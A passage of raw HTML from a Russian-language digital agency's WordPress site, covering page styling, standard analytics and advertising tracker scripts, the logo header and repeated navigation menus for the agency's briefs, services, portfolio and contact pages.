<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4854817594962357&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Конечный сниппет Google AdSense, добавленный Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.2.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.blog-grid-type-1 .blog-grid-image {
	display: none;
}

.contactpage_btn {
    width: 65% !important;
}

/* .site-header .site-branding .logo img {
    width: 70%;
}

.site-header.header-fixed .site-branding img {
    width: 70%;
} */

.mainpage_black_block a {
	color: #ffffff;
}

.mainpage_white_block a {
	color: #ffffff;
}

.textarea.val {
    width: 86% !important;
}

.payment_valuta {
	height: 50px !important;
}

.online_payment .select-holder:after {
	display: none !important;
}

.online_payment .flag{
	display: none !important;
}

.payment_price_valuta {
	display: flex;
}

.project-page .btn-link {
	padding-top: 20px;
}


.site-header.header-fixed .site-branding img {
    max-height: 35px !important;
}

.blog .grid-item.masonry-block {
    box-shadow: 0px 0px 1px 0px #ffffff;
}

.blog-grid-type-4:not(.without-media) .blog-grid-meta {
	display: none;
}

.blog-grid-type-4:not(.without-media) .blog-grid-content {
    top: 0px;
}

.razdelenie_strok {
	margin-top: 65px;
}

.clb-hamburger-nav .menu .nav-item div.sub-nav {
    min-width: 530px;
}

.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a {
    background: #ff9900 !important;
    color: #ffffff !important;
    border-color: #ff9900 !important;
}

.send_request_btn {
	  width: 340px;
    height: 65px;
    line-height: 35px;
    text-shadow: 0px 0px 0px;
    font-size: 18px;
	  margin-bottom: 15px;
}

.request_steps_header {
    background: orange;
    padding: 8px 10px;
    max-width: 505px;
}

.reklamapage_first_header {
    background: orange;
    padding: 8px 10px;
    max-width: 540px;
}

.target_page_form_box .forminator-label {
    color: #ffffff !important;
}

@media screen and (max-width: 768px) { 
	
.target_page_headline {
	font-size: 28px !important;
}
	
.reklamapage_first_header {
   margin-top: 0px;		
}
	
}

.dinamic_text_selected {
	
}

.hide_element {
	display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
		(w[c] = w[c] || []).push(function() {
			try {
				w.yaCounter25003379 = new Ya.Metrika({
					id:25003379,
					clickmap:true,
					trackLinks:true,
					accurateTrackBounce:true,
					webvisor:true
				});
			} catch(e) { }
		});
		var n = d.getElementsByTagName("script")[0],
		s = d.createElement("script"),
		f = function () { n.parentNode.insertBefore(s, n); };
		s.type = "text/javascript";
		s.async = true;
		s.src = "https://mc.yandex.ru/metrika/watch.js";
		if (w.opera == "[object Opera]") {
			d.addEventListener("DOMContentLoaded", f, false);
		} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/25003379" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KL248KZDTP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KL248KZDTP');
</script>

<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
		n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','//connect.facebook.net/en_US/fbevents.js');
		fbq('init', '1654055358193272');
		fbq('track', "PageView");
</script>
<noscript>
	<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1654055358193272&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->


<!-- Pixel Code for https://webvisor.iproweb.org/ -->
<script async src="https://webvisor.iproweb.org/pixel/AsZt1UAuWGaHgFgN"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://notifier.iproweb.org/ -->
<script async src="https://notifier.iproweb.org/pixel/l8ciw53tvytov0k8t0qfu6h1of0samis"></script>
<!-- END Pixel Code -->


<script>UST_CT = [];UST = { s: Date.now(), addTag: function(tag) { UST_CT.push(tag) } };
(function() {var ust_s = document.createElement('STYLE');ust_s.id = 'ust_body_style';
ust_s.appendChild(document.createTextNode('body {visibility: hidden}'));document.head.appendChild(ust_s);})();
setTimeout(function(){ var el = document.getElementById('ust_body_style'); el && el.remove()}, 800);</script>
<script src="http://tracking.iproweb.org/server/ab/iproweb.org.ab.js?v=3.2.2" defer></script>
<script src="http://tracking.iproweb.org/server/ust.min.js?v=3.2.2" async></script>

	
</head>
<body class="wp-singular post-template-default single single-post postid-90195 single-format-standard wp-embed-responsive wp-theme-ipw theme-ipw woocommerce-no-js group-blog ohio-theme-1-0-0 with-header-1 with-spacer dark-scheme custom-cursor single-post-sidebar wpb-js-composer js-comp-ver-7.7.1 vc_responsive">
	
<div class="page-preloader hide" id="page-preloader">
		<div class="sk-circle sk-preloader">
				        <div class="sk-circle1 sk-child"></div>
				        <div class="sk-circle2 sk-child"></div>
				        <div class="sk-circle3 sk-child"></div>
				        <div class="sk-circle4 sk-child"></div>
				        <div class="sk-circle5 sk-child"></div>
				        <div class="sk-circle6 sk-child"></div>
				        <div class="sk-circle7 sk-child"></div>
				        <div class="sk-circle8 sk-child"></div>
				        <div class="sk-circle9 sk-child"></div>
				        <div class="sk-circle10 sk-child"></div>
				        <div class="sk-circle11 sk-child"></div>
				        <div class="sk-circle12 sk-child"></div>
				      </div></div>	     

	<a class="clb-scroll-top vc_hidden-xs" id="clb-scroll-top">
	<div class="clb-scroll-top-bar">
		<div class="scroll-track"></div>
	</div>
	<div class="clb-scroll-top-holder font-titles">
		Scroll to top	</div>
</a>	
    <div class="clb-social">
        <ul class="clb-social-holder font-titles icons"> 
            <li class="clb-social-holder-follow">Follow Us</li>
            <li class="clb-social-holder-dash">&ndash;</li>
                                                    <li><a target="_blank" href=" https://www.facebook.com/iproweb/" class="facebook"><i class='fab fa-facebook-f'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://twitter.com/iproweb" class="twitter"><i class='fab fa-twitter'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.instagram.com/iproweb/" class="instagram"><i class='fab fa-instagram'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://vk.com/iproweb" class="vk"><i class='fab fa-vk'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.linkedin.com/company/iproweb" class="linkedin"><i class='fab fa-linkedin'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.behance.net/iProWeb" class="behance"><i class='fab fa-behance'></i> </a></li>
                                            </ul>
    </div>
	<div class="circle-cursor circle-cursor--outer"></div>
	<div class="circle-cursor circle-cursor--inner"></div>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		
		

		
<header id="masthead" class="site-header header-1 both-types"
	 data-header-fixed="true"		 data-fixed-initial-offset="150">

	<div class="header-wrap page-container">
		<div class="header-wrap-inner">
			<div class="left-part">
									<div class="desktop-hamburger">
						
<!-- Fullscreen -->
<div class="clb-hamburger btn-round btn-round-light dark-mode-reset" tabindex="1">
	<i class="ion">
		<a href="#" class="clb-hamburger-holder" aria-controls="site-navigation" aria-expanded="false">
			<span class="_shape"></span>
			<span class="_shape"></span>
		</a>	
	</i>
</div>					</div>
													<div class="mobile-hamburger">
						
<!-- Fullscreen -->
<div class="clb-hamburger btn-round btn-round-light dark-mode-reset" tabindex="1">
	<i class="ion">
		<a href="#" class="clb-hamburger-holder" aria-controls="site-navigation" aria-expanded="false">
			<span class="_shape"></span>
			<span class="_shape"></span>
		</a>	
	</i>
</div>					</div>
								
<div class="site-branding">
	<a class="site-title font-titles" href="https://iproweb.org/" rel="home">
		<div class="logo with-mobile">
							<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" main-logo"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb" >
				
															<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" dark-scheme-logo"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb" >
									
					</div>
		<div class="fixed-logo">
							<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb">
					</div>
				<div class="mobile-logo">
			<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" main-logo" alt="iProWeb">

												<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" dark-scheme-logo" alt="iProWeb">
							
		</div>
						<div class="fixed-mobile-logo">
			<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class="" alt="iProWeb">
		</div>
				<div class="for-onepage">
			<span class="dark hidden">
									<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial.png"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial.png 2x" alt="iProWeb">
							</span>
			<span class="light hidden">
									<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb">
							</span>
		</div>
	</a>
</div>	
			</div>

	        <div class="right-part">
	            
<nav id="site-navigation" class="main-nav with-mobile-menu">

    <!-- Mobile overlay -->
    <div class="mbl-overlay menu-mbl-overlay">
        <div class="mbl-overlay-bg"></div>

        <!-- Close bar -->
        <div class="close-bar text-left">
            <div class="btn-round btn-round-light clb-close" tabindex="0">
                <i class="ion ion-md-close"></i>
            </div>

            <!-- Search -->
            
	<a class="search-global btn-round btn-round-light" tabindex="1" data-nav-search="true">
		<i class="icon ion ion-md-search brand-color-hover-i"></i>
	</a>
        </div>
        <div class="mbl-overlay-container">

            <!-- Navigation -->
            <div id="mega-menu-wrap" class="main-nav-container">

                <ul id="primary-menu" class="menu"><li id="nav-menu-item-86567-6976790e99b68" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/" class="menu-link main-menu-link item-title"><span>Главная</span></a></li>
<li id="nav-menu-item-6379-6976790e99c74" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/brify-dlya-zapolneniya/" class="menu-link main-menu-link item-title"><span>Брифы</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88355-6976790e99d32" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_for_digital_services" class="menu-link sub-menu-link"><span>Бриф на Digital услуги</span></a></li>
	<li id="nav-menu-item-87116-6976790e99e02" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_site" class="menu-link sub-menu-link"><span>Бриф на сайт</span></a></li>
	<li id="nav-menu-item-88356-6976790e99ed6" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_smm" class="menu-link sub-menu-link"><span>Бриф на SMM услуги</span></a></li>
	<li id="nav-menu-item-87117-6976790e99f8a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_reklamu" class="menu-link sub-menu-link"><span>Бриф на запуск рекламы</span></a></li>
	<li id="nav-menu-item-87118-6976790e9a03a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_logo" class="menu-link sub-menu-link"><span>Бриф на разработку лого</span></a></li>
	<li id="nav-menu-item-87119-6976790e9a109" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brif_to_sales_copyright" class="menu-link sub-menu-link"><span>Бриф на продающий копирайтинг</span></a></li>
	<li id="nav-menu-item-88288-6976790e9a1d3" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#chatbot_brief" class="menu-link sub-menu-link"><span>Бриф на разработку чат-бота</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-3834-6976790e9a373" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/uslugi/" class="menu-link main-menu-link item-title"><span>Услуги</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88070-6976790e9a479" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link sub-menu-link"><span>Реклама и продвижение</span></a></li>
	<li id="nav-menu-item-88069-6976790e9a558" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link sub-menu-link"><span>Развитие сайтов и поддержка</span></a></li>
	<li id="nav-menu-item-88065-6976790e9a626" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link sub-menu-link"><span>Брендинг и коммуникация</span></a></li>
	<li id="nav-menu-item-88066-6976790e9a70e" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link sub-menu-link"><span>Креатив и digital</span></a></li>
	<li id="nav-menu-item-88067-6976790e9a7c0" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link sub-menu-link"><span>Нестандартные проекты</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86531-6976790e9a883" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/portfolio/" class="menu-link main-menu-link item-title"><span>Портфолио</span></a></li>
<li id="nav-menu-item-87120-6976790e9a95a" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/about-us/" class="menu-link main-menu-link item-title"><span>О нас</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-86633-6976790e9aa39" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/about-us/" class="menu-link sub-menu-link"><span>Про нашу команду</span></a></li>
	<li id="nav-menu-item-87084-6976790e9aafd" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/oplata/" class="menu-link sub-menu-link"><span>Оплата за услуги</span></a></li>
	<li id="nav-menu-item-87083-6976790e9abb1" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/privacy-policy/" class="menu-link sub-menu-link"><span>Политика конфиденциальности</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86546-6976790e9ac54" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/blog/" class="menu-link main-menu-link item-title"><span>Блог</span></a></li>
<li id="nav-menu-item-86533-6976790e9acee" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/kontakty/" class="menu-link main-menu-link item-title"><span>Контакты</span></a></li>
<li id="nav-menu-item-86582-6976790e9ad89" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://iproweb.org/presentation/main.pdf" class="menu-link main-menu-link item-title"><span>Презентация</span></a></li>
</ul><ul id="mobile-menu" class="mobile-menu"><li id="nav-menu-item-86567-6976790e9c8ed" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/" class="menu-link main-menu-link item-title"><span>Главная</span></a></li>
<li id="nav-menu-item-6379-6976790e9c992" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/brify-dlya-zapolneniya/" class="menu-link main-menu-link item-title"><span>Брифы</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88355-6976790e9ca27" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_for_digital_services" class="menu-link sub-menu-link"><span>Бриф на Digital услуги</span></a></li>
	<li id="nav-menu-item-87116-6976790e9cab4" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_site" class="menu-link sub-menu-link"><span>Бриф на сайт</span></a></li>
	<li id="nav-menu-item-88356-6976790e9cb3f" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_smm" class="menu-link sub-menu-link"><span>Бриф на SMM услуги</span></a></li>
	<li id="nav-menu-item-87117-6976790e9cbac" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_reklamu" class="menu-link sub-menu-link"><span>Бриф на запуск рекламы</span></a></li>
	<li id="nav-menu-item-87118-6976790e9cc37" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_logo" class="menu-link sub-menu-link"><span>Бриф на разработку лого</span></a></li>
	<li id="nav-menu-item-87119-6976790e9ccd5" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brif_to_sales_copyright" class="menu-link sub-menu-link"><span>Бриф на продающий копирайтинг</span></a></li>
	<li id="nav-menu-item-88288-6976790e9cd6f" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#chatbot_brief" class="menu-link sub-menu-link"><span>Бриф на разработку чат-бота</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-3834-6976790e9ce13" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/uslugi/" class="menu-link main-menu-link item-title"><span>Услуги</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88070-6976790e9ce9f" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link sub-menu-link"><span>Реклама и продвижение</span></a></li>
	<li id="nav-menu-item-88069-6976790e9cf2b" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link sub-menu-link"><span>Развитие сайтов и поддержка</span></a></li>
	<li id="nav-menu-item-88065-6976790e9cfb4" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link sub-menu-link"><span>Брендинг и коммуникация</span></a></li>
	<li id="nav-menu-item-88066-6976790e9d03e" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link sub-menu-link"><span>Креатив и digital</span></a></li>
	<li id="nav-menu-item-88067-6976790e9d0d3" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link sub-menu-link"><span>Нестандартные проекты</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86531-6976790e9d16b" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/portfolio/" class="menu-link main-menu-link item-title"><span>Портфолио</span></a></li>
<li id="nav-menu-item-87120-6976790e9d207" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/about-us/" class="menu-link main-menu-link item-title"><span>О нас</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-86633-6976790e9d291" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/about-us/" class="menu-link sub-menu-link"><span>Про нашу команду</span></a></li>
	<li id="nav-menu-item-87084-6976790e9d319" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/oplata/" class="menu-link sub-menu-link"><span>Оплата за услуги</span></a></li>
	<li id="nav-menu-item-87083-6976790e9d391" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/privacy-policy/" class="menu-link sub-menu-link"><span>Политика конфиденциальности</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86546-6976790e9d428" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/blog/" class="menu-link main-menu-link item-title"><span>Блог</span></a></li>
<li id="nav-menu-item-86533-6976790e9d4ce" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/kontakty/" class="menu-link main-menu-link item-title"><span>Контакты</span></a></li>
<li id="nav-menu-item-86582-6976790e9d566" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://iproweb.org/presentation/main.pdf" class="menu-link main-menu-link item-title"><span>Презентация</span></a></li>
</ul>            </div>

            <!-- Copyright -->
            <div class="copyright">
                © 2020, iProWeb digital agency. Сделано с большим упорством нашей командой)                <br>
                Все права защищены. <img class="alignleft wp-image-87087" src="https://iproweb.org/wp-content/uploads/2020/09/Platezhnye-sistemy-300x69.png" alt="" width="130" height="30" />            </div>
            
            
            
            <!-- Social links -->
                    </div>

        <!-- Mobile social icons -->
        
    <div class="clb-social">
        <ul class="clb-social-holder font-titles icons"> 
            <li class="clb-social-holder-follow">Follow Us</li>
            <li class="clb-social-holder-dash">&ndash;</li>
                                                    <li><a target="_blank" href=" https://www.facebook.com/iproweb/" class="facebook"><i class='fab fa-facebook-f'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://twitter.com/iproweb" class="twitter"><i class='fab fa-twitter'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.instagram.com/iproweb/" class="instagram"><i class='fab fa-instagram'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://vk.com/iproweb" class="vk"><i class='fab fa-vk'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.linkedin.com/company/iproweb" class="linkedin"><i class='fab fa-linkedin'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.behance.net/iProWeb" class="behance"><i class='fab fa-behance'></i> </a></li>
                                            </ul>
    </div>
    </div>
</nav>
	            
	            

<ul class="menu-optional">
	<li class="btn-optional-holder">
			</li>
			<li>
			
	<a class="search-global btn-round btn-round-light" tabindex="1" data-nav-search="true">
		<i class="icon ion ion-md-search brand-color-hover-i"></i>
	</a>
		</li>
					</ul>

								
	            <div class="close-menu"></div>
	        </div>
    	</div>
	</div>
</header>

<div class="clb-popup clb-hamburger-nav">
    <div class="close-bar text-left">
        <div class="btn-round clb-close" tabindex="0">
            <i class="ion ion-md-close"></i>
        </div>
    </div>
    <div class="clb-hamburger-nav-holder">
        <ul id="secondary-menu" class="menu"><li id="nav-menu-item-86567-6976790ea0606" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/" class="menu-link main-menu-link item-title"><span>Главная</span></a></li>
<li id="nav-menu-item-6379-6976790ea06a1" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/brify-dlya-zapolneniya/" class="menu-link main-menu-link item-title"><span>Брифы</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88355-6976790ea0749" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_for_digital_services" class="menu-link sub-menu-link"><span>Бриф на Digital услуги</span></a></li>
	<li id="nav-menu-item-87116-6976790ea0787" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_site" class="menu-link sub-menu-link"><span>Бриф на сайт</span></a></li>
	<li id="nav-menu-item-88356-6976790ea07bf" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_smm" class="menu-link sub-menu-link"><span>Бриф на SMM услуги</span></a></li>
	<li id="nav-menu-item-87117-6976790ea07f5" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_reklamu" class="menu-link sub-menu-link"><span>Бриф на запуск рекламы</span></a></li>
	<li id="nav-menu-item-87118-6976790ea0828" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_logo" class="menu-link sub-menu-link"><span>Бриф на разработку лого</span></a></li>
	<li id="nav-menu-item-87119-6976790ea085a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brif_to_sales_copyright" class="menu-link sub-menu-link"><span>Бриф на продающий копирайтинг</span></a></li>
	<li id="nav-menu-item-88288-6976790ea088c" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#chatbot_brief" class="menu-link sub-menu-link"><span>Бриф на разработку чат-бота</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-3834-6976790ea08cb" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/uslugi/" class="menu-link main-menu-link item-title"><span>Услуги</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88070-6976790ea0902" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link sub-menu-link"><span>Реклама и продвижение</span></a></li>
	<li id="nav-menu-item-88069-6976790ea0935" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link sub-menu-link"><span>Развитие сайтов и поддержка</span></a></li>
	<li id="nav-menu-item-88065-6976790ea0967" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link sub-menu-link"><span>Брендинг и коммуникация</span></a></li>
